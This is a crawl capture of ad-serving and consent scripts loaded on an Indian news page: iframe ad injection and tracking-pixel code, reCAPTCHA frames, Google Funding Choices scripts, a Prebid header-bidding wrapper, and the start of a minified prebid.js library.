 a.src = '//cltr.incrementxserv.com/empty.gif?rid=&rg=vze27056b3-9bb1-4f00-9f5c-7fa53e34d351&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:07Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0';
};
</script></div>`;}ff_exp_rght.contentWindow.document.write(cr);;ff_exp_rght.contentWindow.document.close();};

--- FILE ---
content_type: text/html
request_url: https://banner.incrementxserv.com/ixads/ad?tkn=IXL174867V95704E&p=&oid=0&ref=https%3A%2F%2Fwww.hpbl.co.in%2Fbank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes%2F&posType=1&loc=https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/&s=728%20x%2090&gdpr=null&clk=null&pgUrl=null&hostname=null&pos=6&hn=&vzR=2026261204073699&autoR=0
body_size: 10160
content:
if(window.jQuery){vrtzview_loadJquery('https://cdn.jsdelivr.net/vrtzjs/1.0.0/vzscrt.min.js', function() {vrtzview_defer();});}  else{vrtzview_loadJquery('https://code.jquery.com/jquery-3.6.0.min.js', function(){   vrtzview_loadJquery('https://cdn.jsdelivr.net/vrtzjs/1.0.0/vzscrt.min.js', function(){vrtzview_defer();});});}   function vrtzview_loadJquery(url, success) {var loadJquery_script     = document.createElement('script');loadJquery_script.src = url;   var head = document.getElementsByTagName('head')[0],done = false;head.appendChild(loadJquery_script);  loadJquery_script.onload = loadJquery_script.onreadystatechange = function(){  if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete'))  {done = true;success();}};} function vrtzview_defer() {if (window.jQuery){ window.jQuery(document).ready(function () {  var nVer = navigator.appVersion;var nAgt = navigator.userAgent;var browserName  = navigator.appName;var fullVersion  =''+parseFloat(navigator.appVersion); var majorVersion = parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix; if ((verOffset=nAgt.indexOf('Opera'))!=-1) {browserName = 'Opera';  }  else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {browserName = 'Microsoft Internet Explorer';} else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {browserName = 'Chrome';}  else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {browserName = 'Safari'; }  else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) { browserName = 'Firefox';}   else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < (verOffset=nAgt.lastIndexOf('/')) ) { browserName = nAgt.substring(nameOffset,verOffset);} var ViewedFlag=false; 
window.jQuery.screentime({fields: [
{selector:'#vertozuid_61e2b704-e18e-40f3-9ed1-8c5260c55e08',
name:'Top'}],
reportInterval:3,
callback:function(data, log){
if(!ViewedFlag){
if(log.Top>1){ViewedFlag=true;console.log('adsx viewed');
var d =(new Date()).getTime();
var view_image = document.createElement('img');
view_image.src ='//vu.incrementxserv.com/empty.gif?flag=' +ViewedFlag+ '&tv='+ log.Top +'&browserName='+ browserName +'&rg=vz3a05fea0-56e9-486c-91d0-8654a56b3382&vzid=IXL174867V95704E&t=2026-01-26T12:04:08Z&i=192.168.20.60&s=4&n=1336&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&addomain=&postype=1&dc=UNITED STATE&autoRefreshFlag=0&venuetype=[VENUETYPE]';
document.head.appendChild(view_image);console.log(view_image); } }  }  });});
}else{ setTimeout(function() { vrtzview_defer() }, 5000);}}if(!document.getElementById("'vertozuid_61e2b704-e18e-40f3-9ed1-8c5260c55e08'")){
var pubArr = pubArr || [];
var ff_exp = document.createElement('IFRAME');
ff_exp.setAttribute('id', 'vertozuid_61e2b704-e18e-40f3-9ed1-8c5260c55e08');
ff_exp.setAttribute('src', "javascript:'<html><body></body></html>'");
ff_exp.setAttribute('FRAMEBORDER', 0);
ff_exp.setAttribute('MARGINWIDTH', 0);
ff_exp.setAttribute('MARGINHEIGHT', 0);
ff_exp.setAttribute('SCROLLING', 'NO');
ff_exp.setAttribute('WIDTH', 728);
ff_exp.setAttribute('HEIGHT', 90);

var parentDiv;

switch (1) {
case 20:
    parentDiv = document.getElementById('vz_exp');
    break;
case 2:
    parentDiv = document.getElementById('vzFooterAd');
    break;
case 3:
    parentDiv = document.getElementById('left_frame_div');
    document.getElementById('right_frame_div').appendChild(ff_exp);
    break;
default:
    var vzScr = function() {
        for (var a = document.getElementsByTagName('script'), scrLen = a.length - 1; 0 <= scrLen; scrLen--) {
            var scr = a[scrLen], scrSrc;
            try {
                scrSrc = scr.src;
            } catch (f) {
                continue;
            }
            var isSecondCall = (scrSrc.indexOf('tkn') != -1 && scrSrc.indexOf('scripts/ad') != -1);
            var vzId = (scrSrc.substr(scrSrc.indexOf('?') + 1, scrSrc.length).split('&')[0]).split('=')[1];
            if (vzId === 'IXL174867V95704E') {
                if (isSecondCall && pubArr.indexOf('IXL174867V95704E') == -1 && scr.getAttribute('data_vz_started') != true) {
                    return pubArr.push('IXL174867V95704E'), scr.setAttribute('data_vz_started', 'true'), scr
                } else {
                    return scr
                }
            };
        }
        return null;
    }();
}

(function () {
var scr1 = document.createElement('script');
var srcUrl = 'https://cookie.incrementxserv.com/pixel/js/csync.js?dspID=1336';
scr1.setAttribute('src', srcUrl);
scr1.setAttribute('gdpr',0)
scr1.setAttribute('gdpr_consent',0);
scr1.setAttribute('us_privacy','');
scr1.setAttribute('redirect','')
console.log("--->",scr1);
vzScr.parentElement.insertBefore(scr1, vzScr.nextSibling);
})();

if (1 === 20 || 1 === 2 || 1 === 3) {
    parentDiv.appendChild(ff_exp);
} else {
    vzScr.parentElement.insertBefore(ff_exp, vzScr.nextSibling);
}
}var vrtz_ff = document.getElementById('vertozuid_61e2b704-e18e-40f3-9ed1-8c5260c55e08');  vrtz_ff.contentWindow.document.open('text/html','replace');var cr = `<div><script>var inDapIF= true;
</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script> <div id="gpt-passback">   <script>     window.googletag = window.googletag || {cmd: []};
     googletag.cmd.push(function() {     googletag.defineSlot('/22874608466,23047370724/HPBL_news/hpbl.co.in/IXL174867V95704E', [728, 90], 'gpt-passback').addService(googletag.pubads());
     googletag.enableServices();
     googletag.display('gpt-passback');
     });
   </script> </div><IMG SRC="//imp.incrementxserv.com/empty.gif?rid=&rg=vz3a05fea0-56e9-486c-91d0-8654a56b3382&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:08Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0"  WIDTH="1" HEIGHT="1" BORDER="0"><script>window.onclick = function(e) { var a = new Image();
 a.src = '//cltr.incrementxserv.com/empty.gif?rid=&rg=vz3a05fea0-56e9-486c-91d0-8654a56b3382&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:08Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0';
};
</script></div>`; try{cr = decodeURI(cr);}catch(e){console.log(e);cr = cr;}vrtz_ff.contentWindow.document.write(cr);;vrtz_ff.contentWindow.document.close();if(1===3){var ff_exp_rght = document.createElement('IFRAME');ff_exp_rght.setAttribute('id','vertozuid_61e2b704-e18e-40f3-9ed1-8c5260c55e08');ff_exp_rght.setAttribute('src',"javascript:'<html><body></body></html>'");ff_exp_rght.setAttribute('FRAMEBORDER',0);ff_exp_rght.setAttribute('MARGINWIDTH',0);ff_exp_rght.setAttribute('MARGINHEIGHT',0);ff_exp_rght.setAttribute('SCROLLING','NO');ff_exp_rght.setAttribute('WIDTH',728);ff_exp_rght.setAttribute('HEIGHT',90);document.getElementById('right_frame_div').appendChild(ff_exp_rght);ff_exp_rght.contentWindow.document.open('text/html','replace');var cr = ''; try{cr = decodeURI(`<div><script>var inDapIF= true;
</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script> <div id="gpt-passback">   <script>     window.googletag = window.googletag || {cmd: []};
     googletag.cmd.push(function() {     googletag.defineSlot('/22874608466,23047370724/HPBL_news/hpbl.co.in/IXL174867V95704E', [728, 90], 'gpt-passback').addService(googletag.pubads());
     googletag.enableServices();
     googletag.display('gpt-passback');
     });
   </script> </div><IMG SRC="//imp.incrementxserv.com/empty.gif?rid=&rg=vz3a05fea0-56e9-486c-91d0-8654a56b3382&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:08Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0"  WIDTH="1" HEIGHT="1" BORDER="0"><script>window.onclick = function(e) { var a = new Image();
 a.src = '//cltr.incrementxserv.com/empty.gif?rid=&rg=vz3a05fea0-56e9-486c-91d0-8654a56b3382&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:08Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0';
};
</script></div>`);}catch(e){console.log(e);cr = `<div><script>var inDapIF= true;
</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script> <div id="gpt-passback">   <script>     window.googletag = window.googletag || {cmd: []};
     googletag.cmd.push(function() {     googletag.defineSlot('/22874608466,23047370724/HPBL_news/hpbl.co.in/IXL174867V95704E', [728, 90], 'gpt-passback').addService(googletag.pubads());
     googletag.enableServices();
     googletag.display('gpt-passback');
     });
   </script> </div><IMG SRC="//imp.incrementxserv.com/empty.gif?rid=&rg=vz3a05fea0-56e9-486c-91d0-8654a56b3382&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:08Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0"  WIDTH="1" HEIGHT="1" BORDER="0"><script>window.onclick = function(e) { var a = new Image();
 a.src = '//cltr.incrementxserv.com/empty.gif?rid=&rg=vz3a05fea0-56e9-486c-91d0-8654a56b3382&vzid=IXL174867V95704E&n=1336&t=2026-01-26T12:04:08Z&i=192.168.20.60&s=4&d=[DEALID]&a=1&ck=4e0b56ab-b266-44ec-b864-6ebc017178e1&cont=UNITED STATES&siteid=21846&devicetype=Personal Computer&dev=&os=macos&bw=chrome&adpos=6&adsize=728 x 90&allowhost=0&dc=UNITED STATE&autoRefreshFlag=0';
};
</script></div>`;}ff_exp_rght.contentWindow.document.write(cr);;ff_exp_rght.contentWindow.document.close();};

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y4uvisRtW4HEUUAUpmmzPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769429055145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oABjbVeIJT5y_tqp8f_-PQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769429055533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fuo75qp7JEQVQO-LPY-UEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769429055719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="upbmxp5BdhnrxTVL4eQgfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769429057383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVSEjwmOx5LfPH6hiieOuHnG8JjRNmrGRUi17mIbopUBei6BEjxpU6ECYl6HTH3nkjIkatyn4Xgeb7ighuyhEWbYW7rjGSXvcVftbEOmcGa7LlAd2FGG4C5Dx8JCnC4ckW9sZC3dw==?fccs=W1siQUtzUm9sLWhiUWNCeGxVTVRhV2JrNTliTzdpS2tUaHkzQ0M1aDFPUnBHRDhXUkh5M3NRYlFrQWJBM05QdERfMWN2YTdOZk1wd18wX2MyNmcyYWNJU05mcEhJWS15MjdEQzAyMFZrSEd1ejNQU05oTkExNEtVWHNhLThlSTZ3MGdfQjB5VlFTUlR4TmFkLWFnLUhtbXlFSDFsV3FOdnV3WU1RPT0iXSxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsWzE3Njk0MjkwNTYsMzQzMDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbNywxMCw2XSxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly93d3cuaHBibC5jby5pbi9iYW5rLXJvYmJlcnktanVzdC1ub3ctcm9iYmVkLW9mLWxha2hzLWluLWJyb2FkLWRheWxpZ2h0LWluLXNiaS1iYW5rLTYtcm9iYmVycy1jYXJyaWVkLW91dC10aGUtaW5jaWRlbnQtYXQtdGhlLXBvaW50LW9mLXBpc3RvbC1sb290LW9mLTE3LWxha2hzLWluLTctbWludXRlcy8iLG51bGwsW1s4LCJrNjFQQmptazZPMCJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsyNCwid3d3LmhwYmwuY28uaW4iXSxbMjksImZhbHNlIl1dXQ
body_size: 139
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_us_states_signal_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22hpbl.co.in\\\x22,\\\x22AKsRol9HZq3KiAJIwE08oPA-xs8W9iamq5yKQVATzF-SkswRdhKfkkoqVsF9rC44INO8OaG9zpzEdmi_fFzRIL5ZhHt6tkwkLPsC3tXtOYnXtEpyjURzCqJ_zBoEzMr7cYhisp2rHrlP-TF6cm3n-pJyOssEULpYrQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVNNLXbryjp4KBh8fSiFP0NvYtLlxOSjKYW5xdfcwsB9mhMWES4D4OtqSy06WD2WVuwPepElm07MUDM4LnFabBPMEe-M9HM6-zJuoOrAO3yfXKJlgH9T9I1wI_ibv3243gTfEr56g\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWjhScSe0ei7J-7r65aH87UhRS5VY4Jg4VzTfWaPabDE8T7a4P2ufhznUkKJb-NWyj0d6NrTb-BH248NgK-ZRrAyJR2F6h8dNLA2845hCJQovIHkTN68sPxTanGC1Ou03Qa0vY66g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,10,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWBpGHzm_ZSk63tPWlFSCj3AxeCThYEsN-UIa33GLW_EVzVK0AOrMGmiZVoVaJsxEOaxOOTz14u4tF3QIVabc5irGi9YGwhxVOX0JXkGlmr8CLSvQfpMIQ4wIXLGAP9sT2Rwisp4g\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://cybermedianews.in/CMHB_hpbl.js
body_size: 2214
content:
console.log("CMHB Wrapper Loaded");

/* Configuration */
var PREBID_TIMEOUT = 3000;
var REFRESH_INTERVAL = 70000;

/* Ad Units */
var adUnits = [
  {
    code: "div-gpt-ad-1763961083840-0",
    mediaTypes: { banner: { sizes: [[300,250]] }},
    bids: [
      { bidder: "pubmatic", params: { publisherId: "166212", adSlot: "7310266" }},
      { bidder: "rubicon",  params: { accountId: 22554, siteId: 592630, zoneId: 3786548 }}
    ]
  }
];

/* Initialize queues */
window.pbjs = window.pbjs || {};
pbjs.que = pbjs.que || [];

window.googletag = window.googletag || {};
googletag.cmd = googletag.cmd || [];

/* Inject scripts */
(function(){
  var pb = document.createElement("script");
  pb.src = "https://www.cybermedianews.in/prebid.js"; 
  pb.async = true;
  document.head.appendChild(pb);

  var gpt = document.createElement("script");
  gpt.src = "https://securepubads.g.doubleclick.net/tag/js/gpt.js";
  gpt.async = true;
  document.head.appendChild(gpt);

})();
/* GPT Setup */
googletag.cmd.push(function() {
    googletag.defineSlot(
        "/21902364955,23046606499/CM_hpbl.co.in_HB_Top/CM_hpbl.co.in_HB_300x250", 
        [300, 250], 
        "div-gpt-ad-1763961083840-0"
    ).addService(googletag.pubads());

    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
});

/* Auction Logging */
function logAuction(bidResponses){
  console.log("Auction dump:", bidResponses);
}

/* First Auction */
pbjs.que.push(function(){
  console.log("Prebid auction started…");
  pbjs.addAdUnits(adUnits);
  pbjs.setConfig({
     debug: false,
     enableSendAllBids: true,
     consentManagement: { gdpr: { cmpApi: 'static', timeout: 0, consentData: { gdprApplies: false } } }
  });

  pbjs.requestBids({
    timeout: PREBID_TIMEOUT,
    adUnitCodes: ["div-gpt-ad-1763961083840-0"], 
    bidsBackHandler: function(res){
      console.log("Bid callback fired");
      logAuction(res);

      pbjs.setTargetingForGPTAsync();
      
      googletag.cmd.push(function() {
          googletag.pubads().refresh(); 
      });
    }
  });
});

/* Refresh Auction */
function refreshBids(){
  console.log("Refresh auction started…");
  pbjs.que.push(function(){
    pbjs.requestBids({
      timeout: PREBID_TIMEOUT,
      adUnitCodes: ["div-gpt-ad-1763961083840-0"],
      bidsBackHandler: function(res){
        console.log("Refresh bid callback");
        logAuction(res);
        pbjs.setTargetingForGPTAsync();
        googletag.cmd.push(()=> googletag.pubads().refresh());
      }
    });
  });
}

setInterval(refreshBids, REFRESH_INTERVAL);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWuf_PDO0y_hn-dJSh5hxchsEFHc85zLVnAxCW9J3qRPjlO_RKfdVDkEiMR-mrC2rxKdZUjpUZA18gQ6RkSs_OSKzeVHrAE1vkFD4Wh6oy3j4D_JLXml5zPL45A4XBP_NysVoeGUTQXEML3CNADjYAQUGej09pfQv1q1mN-ctJ9qSYbzjp8OmLNDZ8E/_-728-90-/placeholder-ad-.ca/ads/_300x250Banner_/buyad.
body_size: -1290
content:
window['5b60240c-815e-428c-854b-eee7187a85d0'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.cybermedianews.in/prebid.js
body_size: 258759
content:
/* prebid.js v10.20.0
Updated: 2025-12-29
Modules: oguryBidAdapter, pubmaticBidAdapter, rubiconBidAdapter, smilewantedBidAdapter, consentManagementGpp, consentManagementTcf, gppControl_usnat, gppControl_usstates, gptPreAuction, storageControl, tcfControl */
if(window.pbjs&&window.pbjs.libLoaded)try{window.pbjs.getConfig("debug")&&console.warn("Attempted to load a copy of Prebid.js that clashes with the existing 'pbjs' instance. Load aborted.")}catch(e){}else (function(){
(()=>{var t,r={23715:(t,r,e)=>{e.d(r,{A:()=>n});const n={pbGlobal:"pbjs",defineGlobal:!0,features:{NATIVE:!0,VIDEO:!0,UID2_CSTG:!0,GREEDY:!1,AUDIO:!0,LOG_NON_ERROR:!0,LOG_ERROR:!0},distUrlBase:"https://cdn.jsdelivr.net/npm/prebid.js@10.20.0/dist/chunks/",skipCalls:{}}},35481:t=>{
/*
* @license MIT
* Fun Hooks v1.1.0
* (c) @snapwich
*/
i.SYNC=1,i.ASYNC=2,i.QUEUE=4;var r="fun-hooks",e=Object.freeze({ready:0}),n=new WeakMap;function o(t,r){return Array.prototype.slice.call(t,r)}function i(t){var a,f={},c=[];function u(t,r){return"function"==typeof t?y.call(null,"sync",t,r):"string"==typeof t&&"function"==typeof r?y.apply(null,arguments):"object"==typeof t?l.apply(null,arguments):void 0}function l(t,r,e){var n=!0;void 0===r&&(r=Object.getOwnPropertyNames(t).filter(t=>!t.match(/^_/)),n=!1);var o={},i=["constructor"];do{r.forEach(function(r){var n=r.match(/(?:(sync|async):)?(.+)/),a=n[1]||"sync",f=n[2];if(!o[f]&&"function"==typeof t[f]&&-1===i.indexOf(f)){var c=t[f];o[f]=t[f]=y(a,c,e?[e,f]:void 0)}}),t=Object.getPrototypeOf(t)}while(n&&t);return o}function p(t){var e=Array.isArray(t)?t:t.split(".");return e.reduce(function(n,o,i){var f=n[o],u=!1;return f||(i===e.length-1?(a||c.push(function(){u||console.warn(r+": referenced '"+t+"' but it was never created")}),n[o]=s(function(t){n[o]=t,u=!0})):n[o]={})},f)}function s(t){var r=[],e=[],o=function(){},i={before:function(t,e){return f.call(this,r,"before",t,e)},after:function(t,r){return f.call(this,e,"after",t,r)},getHooks:function(t){var n=r.concat(e);"object"==typeof t&&(n=n.filter(function(r){return Object.keys(t).every(function(e){return r[e]===t[e]})}));try{Object.assign(n,{remove:function(){return n.forEach(function(t){t.remove()}),this}})}catch(t){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},a={install:function(n,i,a){this.type=n,o=a,a(r,e),t&&t(i)}};return n.set(i.after,a),i;function f(t,n,i,a){var f={hook:i,type:n,priority:a||10,remove:function(){var n=t.indexOf(f);-1!==n&&(t.splice(n,1),o(r,e))}};return t.push(f),t.sort(function(t,r){return r.priority-t.priority}),o(r,e),this}}function y(e,f,u){var l=f.after&&n.get(f.after);if(l){if(l.type!==e)throw r+": recreated hookable with different type";return f}var y,v=u?p(u):s(),d={get:function(t,r){return v[r]||Reflect.get.apply(Reflect,arguments)}};a||c.push(b);var h=new Proxy(f,d);return n.get(h.after).install(e,h,function(t,r){var n,i=[];t.length||r.length?(t.forEach(a),n=i.push(void 0)-1,r.forEach(a),y=function(t,r,a){var f,c=i.slice(),u=0,l="async"===e&&"function"==typeof a[a.length-1]&&a.pop();function p(t){"sync"===e?f=t:l&&l.apply(null,arguments)}function s(t){if(c[u]){var n=o(arguments);return s.bail=p,n.unshift(s),c[u++].apply(r,n)}"sync"===e?f=t:l&&l.apply(null,arguments)}return c[n]=function(){var n=o(arguments,1);"async"===e&&l&&(delete s.bail,n.push(s));var i=t.apply(r,n);"sync"===e&&s(i)},s.apply(null,a),f}):y=void 0;function a(t){i.push(t.hook)}b()}),h;function b(){!a&&("sync"!==e||t.ready&i.SYNC)&&("async"!==e||t.ready&i.ASYNC)?"sync"!==e&&t.ready&i.QUEUE?d.apply=function(){var t=arguments;c.push(function(){h.apply(t[1],t[2])})}:d.apply=function(){throw r+": hooked function not ready"}:d.apply=y}}return(t=Object.assign({},e,t)).ready?u.ready=function(){a=!0,function(t){for(var r;r=t.shift();)r()}(c)}:a=!0,u.get=p,u}t.exports=i},58928:(t,r,e)=>{function n(t,r,e,n,o){for(r=r.split?r.split("."):r,n=0;n<r.length;n++)t=t?t[r[n]]:o;return t===o?e:t}e.d(r,{A:()=>n})},83435:(t,r,e)=>{function n(t,r,e){r.split&&(r=r.split("."));for(var n,o,i=0,a=r.length,f=t;i<a&&"__proto__"!=(o=""+r[i++])&&"constructor"!==o&&"prototype"!==o;)f=f[o]=i===a?e:typeof(n=f[o])==typeof r?n:0*r[i]!=0||~(""+r[i]).indexOf(".")?{}:[]}e.d(r,{J:()=>n})},91490:(t,r,e)=>{function n(t){var r,e,o;if(Array.isArray(t)){for(e=Array(r=t.length);r--;)e[r]=(o=t[r])&&"object"==typeof o?n(o):o;return e}if("[object Object]"===Object.prototype.toString.call(t)){for(r in e={},t)"__proto__"===r?Object.defineProperty(e,r,{value:n(t[r]),configurable:!0,enumerable:!0,writable:!0}):e[r]=(o=t[r])&&"object"==typeof o?n(o):o;return e}return t}e.d(r,{Q:()=>n})}},e={};function n(t){var o=e[t];if(void 0!==o)return o.exports;var i=e[t]={exports:{}};return 